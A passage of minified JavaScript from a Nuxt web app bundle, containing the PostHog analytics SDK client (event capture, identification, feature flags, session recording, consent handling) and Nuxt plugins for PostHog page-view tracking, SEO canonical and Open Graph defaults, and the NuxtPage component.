t={};Z(e.process_person)||(t.person_profiles=e.process_person),Z(e.xhr_headers)||(t.request_headers=e.xhr_headers),Z(e.cookie_name)||(t.persistence_name=e.cookie_name),Z(e.disable_cookie)||(t.disable_persistence=e.disable_cookie),Z(e.store_google)||(t.save_campaign_params=e.store_google),Z(e.verbose)||(t.debug=e.verbose);var n=ut({},t,e);return He(e.property_blacklist)&&(Z(e.property_denylist)?n.property_denylist=e.property_blacklist:He(e.property_denylist)?n.property_denylist=[...e.property_blacklist,...e.property_denylist]:ee.error("Invalid value for property_denylist config: "+e.property_denylist)),n};class sR{constructor(){B(this,"__forceAllowLocalhost",!1)}get _forceAllowLocalhost(){return this.__forceAllowLocalhost}set _forceAllowLocalhost(t){ee.error("WebPerformanceObserver is deprecated and has no impact on network capture. Use `_forceAllowLocalhostNetworkCapture` on `posthog.sessionRecording`"),this.__forceAllowLocalhost=t}}class Sa{get decideEndpointWasHit(){var t,n;return(t=(n=this.featureFlags)===null||n===void 0?void 0:n.hasLoadedFlags)!==null&&t!==void 0&&t}constructor(){B(this,"webPerformance",new sR),B(this,"version",Tn.LIB_VERSION),B(this,"_internalEventEmitter",new Mm),this.config=wh(),this.SentryIntegration=Px,this.sentryIntegration=t=>function(n,r){var s=Pm(n,r);return{name:Tm,processEvent:i=>s(i)}}(this,t),this.__request_queue=[],this.__loaded=!1,this.analyticsDefaultEndpoint="/e/",this._initialPageviewCaptured=!1,this._initialPersonProfilesConfig=null,this._cachedIdentify=null,this.featureFlags=new Sk(this),this.toolbar=new mx(this),this.scrollManager=new qx(this),this.pageViewManager=new kx(this),this.surveys=new $x(this),this.experiments=new ot(this),this.exceptions=new tR(this),this.rateLimiter=new Mx(this),this.requestRouter=new Tx(this),this.consent=new Yx(this),this.people={set:(t,n,r)=>{var s=tt(t)?{[t]:n}:t;this.setPersonProperties(s),r==null||r({})},set_once:(t,n,r)=>{var s=tt(t)?{[t]:n}:t;this.setPersonProperties(void 0,s),r==null||r({})}},this.on("eventCaptured",t=>ee.info('send "'.concat(t==null?void 0:t.event,'"'),t))}init(t,n,r){if(r&&r!==jr){var s,i=(s=ti[r])!==null&&s!==void 0?s:new Sa;return i._init(t,n,r),ti[r]=i,ti[jr][r]=i,i}return this._init(t,n,r)}_init(t){var n,r,s=arguments.length>1&&arguments[1]!==void 0?arguments[1]:{},i=arguments.length>2?arguments[2]:void 0;if(Z(t)||Sd(t))return ee.critical("PostHog was initialized without a token. This likely indicates a misconfiguration. Please check the first argument passed to posthog.init()"),this;if(this.__loaded)return ee.warn("You have already initialized PostHog! Re-initializing is a no-op"),this;this.__loaded=!0,this.config={},this._triggered_notifs=[],s.person_profiles&&(this._initialPersonProfilesConfig=s.person_profiles),this.set_config(ut({},wh(),Sh(s),{name:i,token:t})),this.config.on_xhr_error&&ee.error("on_xhr_error is deprecated. Use on_request_error instead"),this.compression=s.disable_compression?void 0:ln.GZipJS,this.persistence=new tl(this.config),this.sessionPersistence=this.config.persistence==="sessionStorage"||this.config.persistence==="memory"?this.persistence:new tl(N(N({},this.config),{},{persistence:"sessionStorage"}));var o=N({},this.persistence.props),a=N({},this.sessionPersistence.props);if(this._requestQueue=new vx(b=>this._send_retriable_request(b),this.config.request_queue_config),this._retryQueue=new Sx(this),this.__request_queue=[],this.config.__preview_experimental_cookieless_mode||(this.sessionManager=new Ex(this),this.sessionPropsManager=new Nx(this,this.sessionManager,this.persistence)),new Jx(this).startIfEnabledOrStop(),this.siteApps=new rR(this),(n=this.siteApps)===null||n===void 0||n.init(),this.config.__preview_experimental_cookieless_mode||(this.sessionRecording=new px(this),this.sessionRecording.startIfEnabledOrStop()),this.config.disable_scroll_properties||this.scrollManager.startMeasuringScrollPosition(),this.autocapture=new Kx(this),this.autocapture.startIfEnabled(),this.surveys.loadIfEnabled(),this.heatmaps=new Ux(this),this.heatmaps.startIfEnabled(),this.webVitalsAutocapture=new Zx(this),this.exceptionObserver=new Xx(this),this.exceptionObserver.startIfEnabled(),this.deadClicksAutocapture=new Hm(this,Bx),this.deadClicksAutocapture.startIfEnabled(),Tn.DEBUG=Tn.DEBUG||this.config.debug,Tn.DEBUG&&ee.info("Starting in debug mode",{this:this,config:s,thisC:N({},this.config),p:o,s:a}),this._sync_opt_out_with_persistence(),((r=s.bootstrap)===null||r===void 0?void 0:r.distinctID)!==void 0){var l,u,c=this.config.get_device_id(Vn()),f=(l=s.bootstrap)!==null&&l!==void 0&&l.isIdentifiedID?c:s.bootstrap.distinctID;this.persistence.set_property(wn,(u=s.bootstrap)!==null&&u!==void 0&&u.isIdentifiedID?"identified":"anonymous"),this.register({distinct_id:s.bootstrap.distinctID,$device_id:f})}if(this._hasBootstrappedFeatureFlags()){var d,h,p=Object.keys(((d=s.bootstrap)===null||d===void 0?void 0:d.featureFlags)||{}).filter(b=>{var m,g;return!((m=s.bootstrap)===null||m===void 0||(g=m.featureFlags)===null||g===void 0||!g[b])}).reduce((b,m)=>{var g,v;return b[m]=((g=s.bootstrap)===null||g===void 0||(v=g.featureFlags)===null||v===void 0?void 0:v[m])||!1,b},{}),_=Object.keys(((h=s.bootstrap)===null||h===void 0?void 0:h.featureFlagPayloads)||{}).filter(b=>p[b]).reduce((b,m)=>{var g,v,S,T;return(g=s.bootstrap)!==null&&g!==void 0&&(v=g.featureFlagPayloads)!==null&&v!==void 0&&v[m]&&(b[m]=(S=s.bootstrap)===null||S===void 0||(T=S.featureFlagPayloads)===null||T===void 0?void 0:T[m]),b},{});this.featureFlags.receivedFeatureFlags({featureFlags:p,featureFlagPayloads:_})}if(this.config.__preview_experimental_cookieless_mode)this.register_once({distinct_id:$d,$device_id:null},"");else if(!this.get_distinct_id()){var y=this.config.get_device_id(Vn());this.register_once({distinct_id:y,$device_id:y},""),this.persistence.set_property(wn,"anonymous")}return Be(I,"onpagehide"in self?"pagehide":"unload",this._handle_unload.bind(this),{passive:!1}),this.toolbar.maybeLoadToolbar(),s.segment?Cx(this,()=>this._loaded()):this._loaded(),Dt(this.config._onCapture)&&this.config._onCapture!==xc&&(ee.warn("onCapture is deprecated. Please use `before_send` instead"),this.on("eventCaptured",b=>this.config._onCapture(b.event,b))),this}_onRemoteConfig(t){var n,r,s,i,o,a,l,u;if(!X||!X.body)return ee.info("document not ready yet, trying again in 500 milliseconds..."),void setTimeout(()=>{this._onRemoteConfig(t)},500);this.compression=void 0,t.supportedCompression&&!this.config.disable_compression&&(this.compression=de(t.supportedCompression,ln.GZipJS)?ln.GZipJS:de(t.supportedCompression,ln.Base64)?ln.Base64:void 0),(n=t.analytics)!==null&&n!==void 0&&n.endpoint&&(this.analyticsDefaultEndpoint=t.analytics.endpoint),this.set_config({person_profiles:this._initialPersonProfilesConfig?this._initialPersonProfilesConfig:"identified_only"}),(r=this.siteApps)===null||r===void 0||r.onRemoteConfig(t),(s=this.sessionRecording)===null||s===void 0||s.onRemoteConfig(t),(i=this.autocapture)===null||i===void 0||i.onRemoteConfig(t),(o=this.heatmaps)===null||o===void 0||o.onRemoteConfig(t),this.surveys.onRemoteConfig(t),(a=this.webVitalsAutocapture)===null||a===void 0||a.onRemoteConfig(t),(l=this.exceptionObserver)===null||l===void 0||l.onRemoteConfig(t),(u=this.deadClicksAutocapture)===null||u===void 0||u.onRemoteConfig(t)}_loaded(){try{this.config.loaded(this)}catch(t){ee.critical("`loaded` function failed",t)}this._start_queue_if_opted_in(),this.config.capture_pageview&&setTimeout(()=>{this.consent.isOptedIn()&&this._captureInitialPageview()},1),new gx(this).load(),this.featureFlags.decide()}_start_queue_if_opted_in(){var t;this.has_opted_out_capturing()||this.config.request_batching&&((t=this._requestQueue)===null||t===void 0||t.enable())}_dom_loaded(){this.has_opted_out_capturing()||Gn(this.__request_queue,t=>this._send_retriable_request(t)),this.__request_queue=[],this._start_queue_if_opted_in()}_handle_unload(){var t,n;this.config.request_batching?(this._shouldCapturePageleave()&&this.capture("$pageleave"),(t=this._requestQueue)===null||t===void 0||t.unload(),(n=this._retryQueue)===null||n===void 0||n.unload()):this._shouldCapturePageleave()&&this.capture("$pageleave",null,{transport:"sendBeacon"})}_send_request(t){this.__loaded&&(jm?this.__request_queue.push(t):this.rateLimiter.isServerRateLimited(t.batchKey)||(t.transport=t.transport||this.config.api_transport,t.url=Wo(t.url,{ip:this.config.ip?1:0}),t.headers=N({},this.config.request_headers),t.compression=t.compression==="best-available"?this.compression:t.compression,t.fetchOptions=t.fetchOptions||this.config.fetch_options,(n=>{var r,s,i,o=N({},n);o.timeout=o.timeout||6e4,o.url=Wo(o.url,{_:new Date().getTime().toString(),ver:Tn.LIB_VERSION,compression:o.compression});var a=(r=o.transport)!==null&&r!==void 0?r:"fetch",l=(s=(i=D_(ei,u=>u.transport===a))===null||i===void 0?void 0:i.method)!==null&&s!==void 0?s:ei[0].method;if(!l)throw new Error("No available transport method");l(o)})(N(N({},t),{},{callback:n=>{var r,s,i;this.rateLimiter.checkForLimiting(n),n.statusCode>=400&&((s=(i=this.config).on_request_error)===null||s===void 0||s.call(i,n)),(r=t.callback)===null||r===void 0||r.call(t,n)}}))))}_send_retriable_request(t){this._retryQueue?this._retryQueue.retriableRequest(t):this._send_request(t)}_execute_array(t){var n,r=[],s=[],i=[];Gn(t,a=>{a&&(n=a[0],He(n)?i.push(a):Dt(a)?a.call(this):He(a)&&n==="alias"?r.push(a):He(a)&&n.indexOf("capture")!==-1&&Dt(this[n])?i.push(a):s.push(a))});var o=function(a,l){Gn(a,function(u){if(He(u[0])){var c=l;xe(u,function(f){c=c[f[0]].apply(c,f.slice(1))})}else this[u[0]].apply(this,u.slice(1))},l)};o(r,this),o(s,this),o(i,this)}_hasBootstrappedFeatureFlags(){var t,n;return((t=this.config.bootstrap)===null||t===void 0?void 0:t.featureFlags)&&Object.keys((n=this.config.bootstrap)===null||n===void 0?void 0:n.featureFlags).length>0||!1}push(t){this._execute_array([t])}capture(t,n,r){var s;if(this.__loaded&&this.persistence&&this.sessionPersistence&&this._requestQueue){if(!this.consent.isOptedOut())if(!Z(t)&&tt(t)){if(this.config.opt_out_useragent_filter||!this._is_bot()){var i=r!=null&&r.skip_client_rate_limiting?void 0:this.rateLimiter.clientRateLimitContext();if(i==null||!i.isRateLimited){this.sessionPersistence.update_search_keyword(),this.config.save_campaign_params&&this.sessionPersistence.update_campaign_params(),this.config.save_referrer&&this.sessionPersistence.update_referrer_info(),(this.config.save_campaign_params||this.config.save_referrer)&&this.persistence.set_initial_person_info();var o=new Date,a=(r==null?void 0:r.timestamp)||o,l=Vn(),u={uuid:l,event:t,properties:this._calculate_event_properties(t,n||{},a,l)};i&&(u.properties.$lib_rate_limit_remaining_tokens=i.remainingTokens),r!=null&&r.$set&&(u.$set=r==null?void 0:r.$set);var c=this._calculate_set_once_properties(r==null?void 0:r.$set_once);c&&(u.$set_once=c),(u=pk(u,r!=null&&r._noTruncate?null:this.config.properties_string_max_length)).timestamp=a,Z(r==null?void 0:r.timestamp)||(u.properties.$event_time_override_provided=!0,u.properties.$event_time_override_system_time=o);var f=N(N({},u.properties.$set),u.$set);if(qr(f)||this.setPersonPropertiesForFlags(f),!Re(this.config.before_send)){var d=this._runBeforeSend(u);if(!d)return;u=d}this._internalEventEmitter.emit("eventCaptured",u);var h={method:"POST",url:(s=r==null?void 0:r._url)!==null&&s!==void 0?s:this.requestRouter.endpointFor("api",this.analyticsDefaultEndpoint),data:u,compression:"best-available",batchKey:r==null?void 0:r._batchKey};return!this.config.request_batching||r&&(r==null||!r._batchKey)||r!=null&&r.send_instantly?this._send_retriable_request(h):this._requestQueue.enqueue(h),u}ee.critical("This capture call is ignored due to client rate limiting.")}}else ee.error("No event name provided to posthog.capture")}else ee.uninitializedWarning("posthog.capture")}_addCaptureHook(t){return this.on("eventCaptured",n=>t(n.event,n))}_calculate_event_properties(t,n,r,s){if(r=r||new Date,!this.persistence||!this.sessionPersistence)return n;var i=this.persistence.remove_event_timer(t),o=N({},n);if(o.token=this.config.token,this.config.__preview_experimental_cookieless_mode&&(o.$cookieless_mode=!0),t==="$snapshot"){var a=N(N({},this.persistence.properties()),this.sessionPersistence.properties());return o.distinct_id=a.distinct_id,(!tt(o.distinct_id)&&!mt(o.distinct_id)||Sd(o.distinct_id))&&ee.error("Invalid distinct_id for replay event. This indicates a bug in your implementation"),o}var l,u=Fe.properties({maskPersonalDataProperties:this.config.mask_personal_data_properties,customPersonalDataProperties:this.config.custom_personal_data_properties});if(this.sessionManager){var{sessionId:c,windowId:f}=this.sessionManager.checkAndGetSessionAndWindowId();o.$session_id=c,o.$window_id=f}if(this.sessionRecording&&(o.$recording_status=this.sessionRecording.status),this.requestRouter.region===br.CUSTOM&&(o.$lib_custom_api_host=this.config.api_host),l=t==="$pageview"?this.pageViewManager.doPageView(r,s):t==="$pageleave"?this.pageViewManager.doPageLeave(r):this.pageViewManager.doEvent(),o=ut(o,l),t==="$pageview"&&X&&(o.title=X.title),!Z(i)){var d=r.getTime()-i;o.$duration=parseFloat((d/1e3).toFixed(3))}Ue&&this.config.opt_out_useragent_filter&&(o.$browser_type=this._is_bot()?"bot":"browser"),(o=ut({},u,this.persistence.properties(),this.sessionPersistence.properties(),o)).$is_identified=this._isIdentified(),He(this.config.property_denylist)?xe(this.config.property_denylist,function(_){delete o[_]}):ee.error("Invalid value for property_denylist config: "+this.config.property_denylist+" or property_blacklist config: "+this.config.property_blacklist);var h=this.config.sanitize_properties;h&&(ee.error("sanitize_properties is deprecated. Use before_send instead"),o=h(o,t));var p=this._hasPersonProcessing();return o.$process_person_profile=p,p&&this._requirePersonProcessing("_calculate_event_properties"),o}_calculate_set_once_properties(t){if(!this.persistence||!this._hasPersonProcessing())return t;var n=ut({},this.persistence.get_initial_props(),t||{}),r=this.config.sanitize_properties;return r&&(ee.error("sanitize_properties is deprecated. Use before_send instead"),n=r(n,"$set_once")),qr(n)?void 0:n}register(t,n){var r;(r=this.persistence)===null||r===void 0||r.register(t,n)}register_once(t,n,r){var s;(s=this.persistence)===null||s===void 0||s.register_once(t,n,r)}register_for_session(t){var n;(n=this.sessionPersistence)===null||n===void 0||n.register(t)}unregister(t){var n;(n=this.persistence)===null||n===void 0||n.unregister(t)}unregister_for_session(t){var n;(n=this.sessionPersistence)===null||n===void 0||n.unregister(t)}_register_single(t,n){this.register({[t]:n})}getFeatureFlag(t,n){return this.featureFlags.getFeatureFlag(t,n)}getFeatureFlagPayload(t){var n=this.featureFlags.getFeatureFlagPayload(t);try{return JSON.parse(n)}catch{return n}}isFeatureEnabled(t,n){return this.featureFlags.isFeatureEnabled(t,n)}reloadFeatureFlags(){this.featureFlags.reloadFeatureFlags()}updateEarlyAccessFeatureEnrollment(t,n){this.featureFlags.updateEarlyAccessFeatureEnrollment(t,n)}getEarlyAccessFeatures(t){var n=arguments.length>1&&arguments[1]!==void 0&&arguments[1];return this.featureFlags.getEarlyAccessFeatures(t,n)}on(t,n){return this._internalEventEmitter.on(t,n)}onFeatureFlags(t){return this.featureFlags.onFeatureFlags(t)}onSessionId(t){var n,r;return(n=(r=this.sessionManager)===null||r===void 0?void 0:r.onSessionId(t))!==null&&n!==void 0?n:()=>{}}getSurveys(t){var n=arguments.length>1&&arguments[1]!==void 0&&arguments[1];this.surveys.getSurveys(t,n)}getActiveMatchingSurveys(t){var n=arguments.length>1&&arguments[1]!==void 0&&arguments[1];this.surveys.getActiveMatchingSurveys(t,n)}renderSurvey(t,n){this.surveys.renderSurvey(t,n)}canRenderSurvey(t){this.surveys.canRenderSurvey(t)}getNextSurveyStep(t,n,r){return this.surveys.getNextSurveyStep(t,n,r)}identify(t,n,r){if(!this.__loaded||!this.persistence)return ee.uninitializedWarning("posthog.identify");if(mt(t)&&(t=t.toString(),ee.warn("The first argument to posthog.identify was a number, but it should be a string. It has been converted to a string.")),t){if(["distinct_id","distinctid"].includes(t.toLowerCase()))ee.critical('The string "'.concat(t,'" was set in posthog.identify which indicates an error. This ID should be unique to the user and not a hardcoded string.'));else if(this._requirePersonProcessing("posthog.identify")){var s=this.get_distinct_id();if(this.register({$user_id:t}),!this.get_property("$device_id")){var i=s;this.register_once({$had_persisted_distinct_id:!0,$device_id:i},"")}t!==s&&t!==this.get_property($s)&&(this.unregister($s),this.register({distinct_id:t}));var o=(this.persistence.get_property(wn)||"anonymous")==="anonymous";t!==s&&o?(this.persistence.set_property(wn,"identified"),this.setPersonPropertiesForFlags(N(N({},r||{}),n||{}),!1),this.capture("$identify",{distinct_id:t,$anon_distinct_id:s},{$set:n||{},$set_once:r||{}}),this.featureFlags.setAnonymousDistinctId(s),this._cachedIdentify=al(t,n,r)):(n||r)&&(this._cachedIdentify!==al(t,n,r)?(this.setPersonProperties(n,r),this._cachedIdentify=al(t,n,r)):ee.info("A duplicate posthog.identify call was made with the same properties. It has been ignored.")),t!==s&&(this.reloadFeatureFlags(),this.unregister(Mo))}}else ee.error("Unique user id has not been set in posthog.identify")}setPersonProperties(t,n){(t||n)&&this._requirePersonProcessing("posthog.setPersonProperties")&&(this.setPersonPropertiesForFlags(N(N({},n||{}),t||{})),this.capture("$set",{$set:t||{},$set_once:n||{}}))}group(t,n,r){if(t&&n){if(this._requirePersonProcessing("posthog.group")){var s=this.getGroups();s[t]!==n&&this.resetGroupPropertiesForFlags(t),this.register({$groups:N(N({},s),{},{[t]:n})}),r&&(this.capture("$groupidentify",{$group_type:t,$group_key:n,$group_set:r}),this.setGroupPropertiesForFlags({[t]:r})),s[t]===n||r||this.reloadFeatureFlags()}}else ee.error("posthog.group requires a group type and group key")}resetGroups(){this.register({$groups:{}}),this.resetGroupPropertiesForFlags(),this.reloadFeatureFlags()}setPersonPropertiesForFlags(t){var n=!(arguments.length>1&&arguments[1]!==void 0)||arguments[1];this.featureFlags.setPersonPropertiesForFlags(t,n)}resetPersonPropertiesForFlags(){this.featureFlags.resetPersonPropertiesForFlags()}setGroupPropertiesForFlags(t){var n=!(arguments.length>1&&arguments[1]!==void 0)||arguments[1];this._requirePersonProcessing("posthog.setGroupPropertiesForFlags")&&this.featureFlags.setGroupPropertiesForFlags(t,n)}resetGroupPropertiesForFlags(t){this.featureFlags.resetGroupPropertiesForFlags(t)}reset(t){var n,r,s,i;if(ee.info("reset"),!this.__loaded)return ee.uninitializedWarning("posthog.reset");var o=this.get_property("$device_id");if(this.consent.reset(),(n=this.persistence)===null||n===void 0||n.clear(),(r=this.sessionPersistence)===null||r===void 0||r.clear(),this.surveys.reset(),(s=this.persistence)===null||s===void 0||s.set_property(wn,"anonymous"),(i=this.sessionManager)===null||i===void 0||i.resetSessionId(),this._cachedIdentify=null,this.config.__preview_experimental_cookieless_mode)this.register_once({distinct_id:$d,$device_id:null},"");else{var a=this.config.get_device_id(Vn());this.register_once({distinct_id:a,$device_id:t?a:o},"")}this.register({$last_posthog_reset:new Date().toISOString()},1)}get_distinct_id(){return this.get_property("distinct_id")}getGroups(){return this.get_property("$groups")||{}}get_session_id(){var t,n;return(t=(n=this.sessionManager)===null||n===void 0?void 0:n.checkAndGetSessionAndWindowId(!0).sessionId)!==null&&t!==void 0?t:""}get_session_replay_url(t){if(!this.sessionManager)return"";var{sessionId:n,sessionStartTimestamp:r}=this.sessionManager.checkAndGetSessionAndWindowId(!0),s=this.requestRouter.endpointFor("ui","/project/".concat(this.config.token,"/replay/").concat(n));if(t!=null&&t.withTimestamp&&r){var i,o=(i=t.timestampLookBack)!==null&&i!==void 0?i:10;if(!r)return s;var a=Math.max(Math.floor((new Date().getTime()-r)/1e3)-o,0);s+="?t=".concat(a)}return s}alias(t,n){return t===this.get_property(V_)?(ee.critical("Attempting to create alias for existing People user - aborting."),-2):this._requirePersonProcessing("posthog.alias")?(Z(n)&&(n=this.get_distinct_id()),t!==n?(this._register_single($s,t),this.capture("$create_alias",{alias:t,distinct_id:n})):(ee.warn("alias matches current distinct_id - skipping api call."),this.identify(t),-1)):void 0}set_config(t){var n,r,s,i,o=N({},this.config);je(t)&&(ut(this.config,Sh(t)),(n=this.persistence)===null||n===void 0||n.update_config(this.config,o),this.sessionPersistence=this.config.persistence==="sessionStorage"||this.config.persistence==="memory"?this.persistence:new tl(N(N({},this.config),{},{persistence:"sessionStorage"})),Ge.is_supported()&&Ge.get("ph_debug")==="true"&&(this.config.debug=!0),this.config.debug&&(Tn.DEBUG=!0,ee.info("set_config",{config:t,oldConfig:o,newConfig:N({},this.config)})),(r=this.sessionRecording)===null||r===void 0||r.startIfEnabledOrStop(),(s=this.autocapture)===null||s===void 0||s.startIfEnabled(),(i=this.heatmaps)===null||i===void 0||i.startIfEnabled(),this.surveys.loadIfEnabled(),this._sync_opt_out_with_persistence())}startSessionRecording(t){var n=t===!0,r={sampling:n||!(t==null||!t.sampling),linked_flag:n||!(t==null||!t.linked_flag),url_trigger:n||!(t==null||!t.url_trigger),event_trigger:n||!(t==null||!t.event_trigger)};if(Object.values(r).some(Boolean)){var s,i,o,a,l;(s=this.sessionManager)===null||s===void 0||s.checkAndGetSessionAndWindowId(),r.sampling&&((i=this.sessionRecording)===null||i===void 0||i.overrideSampling()),r.linked_flag&&((o=this.sessionRecording)===null||o===void 0||o.overrideLinkedFlag()),r.url_trigger&&((a=this.sessionRecording)===null||a===void 0||a.overrideTrigger("url")),r.event_trigger&&((l=this.sessionRecording)===null||l===void 0||l.overrideTrigger("event"))}this.set_config({disable_session_recording:!1})}stopSessionRecording(){this.set_config({disable_session_recording:!0})}sessionRecordingStarted(){var t;return!((t=this.sessionRecording)===null||t===void 0||!t.started)}captureException(t,n){var r,s=new Error("PostHog syntheticException"),i=Dt((r=ue.__PosthogExtensions__)===null||r===void 0?void 0:r.parseErrorAsProperties)?N(N({},ue.__PosthogExtensions__.parseErrorAsProperties([t.message,void 0,void 0,void 0,t],{syntheticException:s})),n):N({$exception_level:"error",$exception_list:[{type:t.name,value:t.message,mechanism:{handled:!0,synthetic:!1}}]},n);this.exceptions.sendExceptionEvent(i)}loadToolbar(t){return this.toolbar.loadToolbar(t)}get_property(t){var n;return(n=this.persistence)===null||n===void 0?void 0:n.props[t]}getSessionProperty(t){var n;return(n=this.sessionPersistence)===null||n===void 0?void 0:n.props[t]}toString(){var t,n=(t=this.config.name)!==null&&t!==void 0?t:jr;return n!==jr&&(n=jr+"."+n),n}_isIdentified(){var t,n;return((t=this.persistence)===null||t===void 0?void 0:t.get_property(wn))==="identified"||((n=this.sessionPersistence)===null||n===void 0?void 0:n.get_property(wn))==="identified"}_hasPersonProcessing(){var t,n,r,s;return!(this.config.person_profiles==="never"||this.config.person_profiles==="identified_only"&&!this._isIdentified()&&qr(this.getGroups())&&((t=this.persistence)===null||t===void 0||(n=t.props)===null||n===void 0||!n[$s])&&((r=this.persistence)===null||r===void 0||(s=r.props)===null||s===void 0||!s[Do]))}_shouldCapturePageleave(){return this.config.capture_pageleave===!0||this.config.capture_pageleave==="if_capture_pageview"&&this.config.capture_pageview}createPersonProfile(){this._hasPersonProcessing()||this._requirePersonProcessing("posthog.createPersonProfile")&&this.setPersonProperties({},{})}_requirePersonProcessing(t){return this.config.person_profiles==="never"?(ee.error(t+' was called, but process_person is set to "never". This call will be ignored.'),!1):(this._register_single(Do,!0),!0)}_sync_opt_out_with_persistence(){var t,n,r,s,i=this.consent.isOptedOut(),o=this.config.opt_out_persistence_by_default,a=this.config.disable_persistence||i&&!!o;((t=this.persistence)===null||t===void 0?void 0:t.disabled)!==a&&((r=this.persistence)===null||r===void 0||r.set_disabled(a)),((n=this.sessionPersistence)===null||n===void 0?void 0:n.disabled)!==a&&((s=this.sessionPersistence)===null||s===void 0||s.set_disabled(a))}opt_in_capturing(t){var n;this.consent.optInOut(!0),this._sync_opt_out_with_persistence(),(Z(t==null?void 0:t.captureEventName)||t!=null&&t.captureEventName)&&this.capture((n=t==null?void 0:t.captureEventName)!==null&&n!==void 0?n:"$opt_in",t==null?void 0:t.captureProperties,{send_instantly:!0}),this.config.capture_pageview&&this._captureInitialPageview()}opt_out_capturing(){this.consent.optInOut(!1),this._sync_opt_out_with_persistence()}has_opted_in_capturing(){return this.consent.isOptedIn()}has_opted_out_capturing(){return this.consent.isOptedOut()}clear_opt_in_out_capturing(){this.consent.reset(),this._sync_opt_out_with_persistence()}_is_bot(){return It?Dm(It,this.config.custom_blocked_useragents):void 0}_captureInitialPageview(){X&&!this._initialPageviewCaptured&&(this._initialPageviewCaptured=!0,this.capture("$pageview",{title:X.title},{send_instantly:!0}))}debug(t){t===!1?(I==null||I.console.log("You've disabled debug mode."),localStorage&&localStorage.removeItem("ph_debug"),this.set_config({debug:!1})):(I==null||I.console.log("You're now in debug mode. All calls to PostHog will be logged in your console.\nYou can disable this with `posthog.debug(false)`."),localStorage&&localStorage.setItem("ph_debug","true"),this.set_config({debug:!0}))}_runBeforeSend(t){if(Re(this.config.before_send))return t;var n=He(this.config.before_send)?this.config.before_send:[this.config.before_send],r=t;for(var s of n){if(r=s(r),Re(r)){var i="Event '".concat(t.event,"' was rejected in beforeSend function");return yk(t.event)?ee.warn("".concat(i,". This can cause unexpected behavior.")):ee.info(i),null}r.properties&&!qr(r.properties)||ee.warn("Event '".concat(t.event,"' has no properties after beforeSend function, this is likely an error."))}return r}getPageViewId(){var t;return(t=this.pageViewManager._currentPageview)===null||t===void 0?void 0:t.pageViewId}}(function(e,t){for(var n=0;n<t.length;n++)e.prototype[t[n]]=hk(e.prototype[t[n]])})(Sa,["identify"]);var Eh,Th=(Eh=ti[jr]=new Sa,function(){function e(){e.done||(e.done=!0,jm=!1,xe(ti,function(t){t._dom_loaded()}))}X!=null&&X.addEventListener?X.readyState==="complete"?e():Be(X,"DOMContentLoaded",e,{capture:!1}):I&&ee.error("Browser doesn't support `document.addEventListener` so PostHog couldn't be initialized")}(),Eh);const iR=qe({name:"posthog",enforce:"post",setup(e){const t=rt(),n=Th.init(t.public.posthogPublicKey,{api_host:t.public.posthogHost||"https://us.i.posthog.com",capture_pageview:!1});return Pt().afterEach(s=>{hn(()=>{Th.capture("$pageview",{current_url:s.fullPath})})}),{provide:{posthog:()=>n}}}});function oR(e,t){let n=e;fn(e,{strict:!1,acceptRelative:!0})&&(n=aa(e).pathname);const r=Eo(t.base||"/");r!=="/"&&n.startsWith(r)&&(n=n.slice(r.length));let s=dn(t.absolute?t.siteUrl:"");r!=="/"&&s.endsWith(r)&&(s=s.slice(0,s.indexOf(r)));const i=t.withBase?To(r,s||"/"):s,o=To(n,i);return n==="/"&&!t.withBase?ci(o):lR(t.trailingSlash,o)}function aR(e){var n;return!!((n=(e.split("/").pop()||e).match(/\.[0-9a-z]+$/i))!=null&&n[0])}function lR(e,t){const n=aa(t);if(aR(n.pathname))return t;const r=e?ci(n.pathname):dn(n.pathname);return`${n.protocol?`${n.protocol}//`:""}${n.host||""}${r}${n.search||""}${n.hash||""}`}function cR(e){return window.location.origin}function uR(e={}){const t=_a(),n=cR(),r=rt().app.baseURL||"/";return s=>he(()=>oR(me(s),{absolute:me(e.absolute),withBase:me(e.withBase),siteUrl:me(e.canonical)!==!1?t.url:n,trailingSlash:t.trailingSlash,base:r}))}function fR(e){const{canonicalQueryWhitelist:t}=rt().public["seo-utils"],n=_a(),r=Yn(),s=uR({withBase:!0,absolute:!0}),i=he(()=>{const{query:l}=r,u=s(r.path||"/").value||r.path,c=Object.fromEntries(Object.entries(l).filter(([f])=>t.includes(f)));return Object.keys(c).length?`${u}?${ug(c)}`:u}),o={tagPriority:101};ha({htmlAttrs:{lang:e.locale},templateParams:{site:n,siteName:n.name||""},titleTemplate:"%s %separator %siteName",link:[{rel:"canonical",href:()=>i.value}]},o);const a={ogType:"website",ogUrl:()=>i.value,ogLocale:()=>e.locale.value,ogSiteName:n.name};if(n.description&&(a.description=n.description),n.twitter){const l=n.twitter.startsWith("@")?n.twitter:`@${n.twitter}`;a.twitterCreator=l,a.twitterSite=l}h1(a,o)}const dR=qe({name:"nuxt-seo:defaults",order:999,env:{islands:!1},setup(){const e=_a(),t=Ee(e.currentLocale||e.defaultLocale);fR({locale:t})}}),hR=[uS,dS,$E,JE,YE,XE,ZE,e1,C1,uP,fP,fC,dC,pC,wC,IC,uk,fk,iR,dR],pR=vs({props:{vnode:{type:Object,required:!0},route:{type:Object,required:!0},vnodeRef:Object,renderKey:String,trackRootNodes:Boolean},setup(e){const t=e.renderKey,n=e.route,r={};for(const s in e.route)Object.defineProperty(r,s,{get:()=>t===e.renderKey?e.route[s]:n[s],enumerable:!0});return Yr(la,$t(r)),()=>Mt(e.vnode,{ref:e.vnodeRef})}}),gR=vs({name:"NuxtPage",inheritAttrs:!1,props:{name:{type:String},transition:{type:[Boolean,Object],default:void 0},keepalive:{type:[Boolean,Object],default:void 0},route:{type:Object},pageKey:{type:[Function,String],default:null}},setup(e,{attrs:t,slots:n,expose:r}){const s=Pe(),i=Ee(),o=vt(la,null);let a;r({pageRef:i});const l=vt(sw,null);let u;const c=s.deferHydration();if(s.isHydrating){const d=s.hooks.hookOnce("app:error",c);Pt().beforeEach(d)}e.pageKey&&nt(()=>e.pageKey,(d,h)=>{d!==h&&s.callHook("page:loading:start")});let f=!1;return()=>Mt(Xg,{name:e.name,route:e.route,...t},{default:d=>{const h=mR(o,d.route,d.Component),p=o&&o.matched.length===d.route.matched.length;if(!d.Component){if(u&&!p)return u;c();return}if(u&&l&&!l.isCurrent(d.route))return u;if(h&&o&&(!l||l!=null&&l.isCurrent(o)))return p?u:null;const _=Wl(d,e.pageKey);!s.isHydrating&&!vR(o,d.route,d.Component)&&a===_&&(s.callHook("page:loading:end"),f=!0),a=_;const 